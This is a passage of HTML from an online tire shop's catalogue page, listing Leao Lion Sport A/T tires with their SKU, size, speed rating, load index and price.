                                                                                            <tr>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt265-70r18-124-121s-e-bsw-d2go-bhh-221012801.html">D2GO-BHH-221012801                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt265-70r18-124-121s-e-bsw-d2go-bhh-221012801.html">LT265/70R18                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt265-70r18-124-121s-e-bsw-d2go-bhh-221012801.html">S                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt265-70r18-124-121s-e-bsw-d2go-bhh-221012801.html">124/121                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt265-70r18-124-121s-e-bsw-d2go-bhh-221012801.html">$193.40                                        </a>
                                    </td>
                                </tr>
                                                                                            <tr>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-31x10-50r15-109r-c-bsw-d2go-221005268-bhy.html">D2GO-221005268-BHY                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-31x10-50r15-109r-c-bsw-d2go-221005268-bhy.html">31X10.50R15                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-31x10-50r15-109r-c-bsw-d2go-221005268-bhy.html">R                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-31x10-50r15-109r-c-bsw-d2go-221005268-bhy.html">109                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-31x10-50r15-109r-c-bsw-d2go-221005268-bhy.html">$167.79                                        </a>
                                    </td>
                                </tr>
                                                                                            <tr>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt265-70r17-121-118r-e-bsw-d2go-bha-221005271.html">D2GO-BHA-221005271                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt265-70r17-121-118r-e-bsw-d2go-bha-221005271.html">LT265/70R17                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt265-70r17-121-118r-e-bsw-d2go-bha-221005271.html">R                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt265-70r17-121-118r-e-bsw-d2go-bha-221005271.html">121/118                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt265-70r17-121-118r-e-bsw-d2go-bha-221005271.html">$174.51                                        </a>
                                    </td>
                                </tr>
                                                                                            <tr>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt305-70r16-124-121r-e-bsw-d2go-bhy-221012793.html">D2GO-BHY-221012793                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt305-70r16-124-121r-e-bsw-d2go-bhy-221012793.html">LT305/70R16                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt305-70r16-124-121r-e-bsw-d2go-bhy-221012793.html">R                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt305-70r16-124-121r-e-bsw-d2go-bhy-221012793.html">124/121                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt305-70r16-124-121r-e-bsw-d2go-bhy-221012793.html">$212.45                                        </a>
                                    </td>
                                </tr>
                                                                                            <tr>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt275-65r18-123-120s-bsw-d2go-221012802-bhy.html">D2GO-221012802-BHY                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt275-65r18-123-120s-bsw-d2go-221012802-bhy.html">LT275/65R18                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt275-65r18-123-120s-bsw-d2go-221012802-bhy.html">S                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt275-65r18-123-120s-bsw-d2go-221012802-bhy.html">123/120                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt275-65r18-123-120s-bsw-d2go-221012802-bhy.html">$185.59                                        </a>
                                    </td>
                                </tr>
                                                                                            <tr>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt285-55r20-122-119s-e-bsw-d2go-bha-221012805.html">D2GO-BHA-221012805                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt285-55r20-122-119s-e-bsw-d2go-bha-221012805.html">LT285/55R20                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt285-55r20-122-119s-e-bsw-d2go-bha-221012805.html">S                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt285-55r20-122-119s-e-bsw-d2go-bha-221012805.html">122/119                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt285-55r20-122-119s-e-bsw-d2go-bha-221012805.html">$218.79                                        </a>
                                    </td>
                                </tr>
                                                                                            <tr>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-245-70r16-111t-bsw-d2go-bhh-221005264.html">D2GO-BHH-221005264                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-245-70r16-111t-bsw-d2go-bhh-221005264.html">245/70R16                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-245-70r16-111t-bsw-d2go-bhh-221005264.html">T                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-245-70r16-111t-bsw-d2go-bhh-221005264.html">111                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-245-70r16-111t-bsw-d2go-bhh-221005264.html">$121.22                                        </a>
                                    </td>
                                </tr>
                                                                                            <tr>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt225-75r16-115-112q-e-bsw-d2go-221012815-bhy.html">D2GO-221012815-BHY                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt225-75r16-115-112q-e-bsw-d2go-221012815-bhy.html">LT225/75R16                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt225-75r16-115-112q-e-bsw-d2go-221012815-bhy.html">Q                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt225-75r16-115-112q-e-bsw-d2go-221012815-bhy.html">115/112                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt225-75r16-115-112q-e-bsw-d2go-221012815-bhy.html">$129.25                                        </a>
                                    </td>
                                </tr>
                                                                                            <tr>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt275-65r18-123-120s-bsw-d2go-bhh-221012802.html">D2GO-BHH-221012802                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt275-65r18-123-120s-bsw-d2go-bhh-221012802.html">LT275/65R18                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt275-65r18-123-120s-bsw-d2go-bhh-221012802.html">S                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt275-65r18-123-120s-bsw-d2go-bhh-221012802.html">123/120                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt275-65r18-123-120s-bsw-d2go-bhh-221012802.html">$197.70                                        </a>
                                    </td>
                                </tr>
                                                                                            <tr>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt235-85r16-120-116q-e-bsw-d2go-221005269-bhy.html">D2GO-221005269-BHY                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt235-85r16-120-116q-e-bsw-d2go-221005269-bhy.html">LT235/85R16                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt235-85r16-120-116q-e-bsw-d2go-221005269-bhy.html">Q                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt235-85r16-120-116q-e-bsw-d2go-221005269-bhy.html">120/116                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt235-85r16-120-116q-e-bsw-d2go-221005269-bhy.html">$161.37                                        </a>
                                    </td>
                                </tr>
                                                                                            <tr>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-265-65r17-112t-bsw-d2go-bha-221005329liona-t.html">D2GO-BHA-221005329LIONA/T                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-265-65r17-112t-bsw-d2go-bha-221005329liona-t.html">265/65R17                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-265-65r17-112t-bsw-d2go-bha-221005329liona-t.html">T                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-265-65r17-112t-bsw-d2go-bha-221005329liona-t.html">112                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-265-65r17-112t-bsw-d2go-bha-221005329liona-t.html">$174.74                                        </a>
                                    </td>
                                </tr>
                                                                                            <tr>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt245-75r17-121-118r-e-bsw-d2go-bhy-221012799.html">D2GO-BHY-221012799                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt245-75r17-121-118r-e-bsw-d2go-bhy-221012799.html">LT245/75R17                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt245-75r17-121-118r-e-bsw-d2go-bhy-221012799.html">R                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt245-75r17-121-118r-e-bsw-d2go-bhy-221012799.html">121/118                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt245-75r17-121-118r-e-bsw-d2go-bhy-221012799.html">$152.79                                        </a>
                                    </td>
                                </tr>
                                                                                            <tr>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt275-65r20-126-123s-e-bsw-d2go-221012803-bhy.html">D2GO-221012803-BHY                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt275-65r20-126-123s-e-bsw-d2go-221012803-bhy.html">LT275/65R20                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt275-65r20-126-123s-e-bsw-d2go-221012803-bhy.html">S                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt275-65r20-126-123s-e-bsw-d2go-221012803-bhy.html">126/123                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt275-65r20-126-123s-e-bsw-d2go-221012803-bhy.html">$206.13                                        </a>
                                    </td>
                                </tr>
                                                                                            <tr>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-p245-75r16-111t-bsw-d2go-bha-221012806.html">D2GO-BHA-221012806                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-p245-75r16-111t-bsw-d2go-bha-221012806.html">P245/75R16                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-p245-75r16-111t-bsw-d2go-bha-221012806.html">T                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-p245-75r16-111t-bsw-d2go-bha-221012806.html">111                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-p245-75r16-111t-bsw-d2go-bha-221012806.html">$130.01                                        </a>
                                    </td>
                                </tr>
                                                                                            <tr>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-p265-70r16-112t-bsw-d2go-bhh-221005265.html">D2GO-BHH-221005265                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-p265-70r16-112t-bsw-d2go-bhh-221005265.html">P265/70R16                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-p265-70r16-112t-bsw-d2go-bhh-221005265.html">T                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-p265-70r16-112t-bsw-d2go-bhh-221005265.html">112                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-p265-70r16-112t-bsw-d2go-bhh-221005265.html">$141.08                                        </a>
                                    </td>
                                </tr>
                                                                                            <tr>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt285-70r17-121-118s-e-bsw-d2go-221020254-bhy.html">D2GO-221020254-BHY                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt285-70r17-121-118s-e-bsw-d2go-221020254-bhy.html">LT285/70R17                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt285-70r17-121-118s-e-bsw-d2go-221020254-bhy.html">S                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt285-70r17-121-118s-e-bsw-d2go-221020254-bhy.html">121/118                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt285-70r17-121-118s-e-bsw-d2go-221020254-bhy.html">$191.15                                        </a>
                                    </td>
                                </tr>
                                                                                            <tr>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt275-70r18-125-122s-e-bsw-d2go-bhh-221012804.html">D2GO-BHH-221012804                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt275-70r18-125-122s-e-bsw-d2go-bhh-221012804.html">LT275/70R18                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt275-70r18-125-122s-e-bsw-d2go-bhh-221012804.html">S                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt275-70r18-125-122s-e-bsw-d2go-bhh-221012804.html">125/122                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt275-70r18-125-122s-e-bsw-d2go-bhh-221012804.html">$195.53                                        </a>
                                    </td>
                                </tr>
                                                                                            <tr>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt245-75r16-120-116q-e-bsw-d2go-221005270-bhy.html">D2GO-221005270-BHY                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt245-75r16-120-116q-e-bsw-d2go-221005270-bhy.html">LT245/75R16                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt245-75r16-120-116q-e-bsw-d2go-221005270-bhy.html">Q                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt245-75r16-120-116q-e-bsw-d2go-221005270-bhy.html">120/116                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt245-75r16-120-116q-e-bsw-d2go-221005270-bhy.html">$157.10                                        </a>
                                    </td>
                                </tr>
                                                                                            <tr>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt265-75r16-123-120r-e-bsw-d2go-bha-221005390.html">D2GO-BHA-221005390                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt265-75r16-123-120r-e-bsw-d2go-bha-221005390.html">LT265/75R16                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt265-75r16-123-120r-e-bsw-d2go-bha-221005390.html">R                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt265-75r16-123-120r-e-bsw-d2go-bha-221005390.html">123/120                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt265-75r16-123-120r-e-bsw-d2go-bha-221005390.html">$167.46                                        </a>
                                    </td>
                                </tr>
                                                                                            <tr>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt215-85r16-115-112q-e-bsw-d2go-bhy-221012814.html">D2GO-BHY-221012814                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt215-85r16-115-112q-e-bsw-d2go-bhy-221012814.html">LT215/85R16                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt215-85r16-115-112q-e-bsw-d2go-bhy-221012814.html">Q                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt215-85r16-115-112q-e-bsw-d2go-bhy-221012814.html">115/112                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt215-85r16-115-112q-e-bsw-d2go-bhy-221012814.html">$140.08                                        </a>
                                    </td>
                                </tr>
                                                                                            <tr>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt275-70r18-125-122s-e-bsw-d2go-221012804-bhy.html">D2GO-221012804-BHY                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt275-70r18-125-122s-e-bsw-d2go-221012804-bhy.html">LT275/70R18                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt275-70r18-125-122s-e-bsw-d2go-221012804-bhy.html">S                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt275-70r18-125-122s-e-bsw-d2go-221012804-bhy.html">125/122                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt275-70r18-125-122s-e-bsw-d2go-221012804-bhy.html">$177.82                                        </a>
                                    </td>
                                </tr>
                                                                                            <tr>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-255-70r16-111s-bsw-d2go-bha-221012807.html">D2GO-BHA-221012807                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-255-70r16-111s-bsw-d2go-bha-221012807.html">255/70R16                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-255-70r16-111s-bsw-d2go-bha-221012807.html">S                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-255-70r16-111s-bsw-d2go-bha-221012807.html">111                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-255-70r16-111s-bsw-d2go-bha-221012807.html">$130.03                                        </a>
                                    </td>
                                </tr>
                                                                                            <tr>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-265-70r17-115t-bsw-d2go-bhh-221005266.html">D2GO-BHH-221005266                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-265-70r17-115t-bsw-d2go-bhh-221005266.html">265/70R17                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-265-70r17-115t-bsw-d2go-bhh-221005266.html">T                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-265-70r17-115t-bsw-d2go-bhh-221005266.html">115                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-265-70r17-115t-bsw-d2go-bhh-221005266.html">$151.18                                        </a>
                                    </td>
                                </tr>
                                                                                            <tr>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt305-70r17-121-118s-e-bsw-d2go-221020261-bhy.html">D2GO-221020261-BHY                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt305-70r17-121-118s-e-bsw-d2go-221020261-bhy.html">LT305/70R17                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt305-70r17-121-118s-e-bsw-d2go-221020261-bhy.html">S                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt305-70r17-121-118s-e-bsw-d2go-221020261-bhy.html">121/118                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt305-70r17-121-118s-e-bsw-d2go-221020261-bhy.html">$217.88                                        </a>
                                    </td>
                                </tr>
                                                                                            <tr>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt285-55r20-122-119s-e-bsw-d2go-bhh-221012805.html">D2GO-BHH-221012805                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt285-55r20-122-119s-e-bsw-d2go-bhh-221012805.html">LT285/55R20                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt285-55r20-122-119s-e-bsw-d2go-bhh-221012805.html">S                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt285-55r20-122-119s-e-bsw-d2go-bhh-221012805.html">122/119                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt285-55r20-122-119s-e-bsw-d2go-bhh-221012805.html">$213.10                                        </a>
                                    </td>
                                </tr>
                                                                                            <tr>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt265-70r17-121-118r-e-bsw-d2go-221005271-bhy.html">D2GO-221005271-BHY                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt265-70r17-121-118r-e-bsw-d2go-221005271-bhy.html">LT265/70R17                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt265-70r17-121-118r-e-bsw-d2go-221005271-bhy.html">R                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt265-70r17-121-118r-e-bsw-d2go-221005271-bhy.html">121/118                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt265-70r17-121-118r-e-bsw-d2go-221005271-bhy.html">$176.19                                        </a>
                                    </td>
                                </tr>
                                                                                            <tr>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt305-70r16-124-121r-e-bsw-d2go-bha-221012793.html">D2GO-BHA-221012793                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt305-70r16-124-121r-e-bsw-d2go-bha-221012793.html">LT305/70R16                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt305-70r16-124-121r-e-bsw-d2go-bha-221012793.html">R                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt305-70r16-124-121r-e-bsw-d2go-bha-221012793.html">124/121                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt305-70r16-124-121r-e-bsw-d2go-bha-221012793.html">$206.74                                        </a>
                                    </td>
                                </tr>
                                                                                            <tr>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-245-70r17-110s-e-bsw-d2go-bhy-221022907.html">D2GO-BHY-221022907                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-245-70r17-110s-e-bsw-d2go-bhy-221022907.html">245/70R17                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-245-70r17-110s-e-bsw-d2go-bhy-221022907.html">S                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-245-70r17-110s-e-bsw-d2go-bhy-221022907.html">110                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-245-70r17-110s-e-bsw-d2go-bhy-221022907.html">$144.39                                        </a>
                                    </td>
                                </tr>
                                                                                            <tr>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt285-55r20-122-119s-e-bsw-d2go-221012805-bhy.html">D2GO-221012805-BHY                                        </a>
                                    </td>
                                    <td>
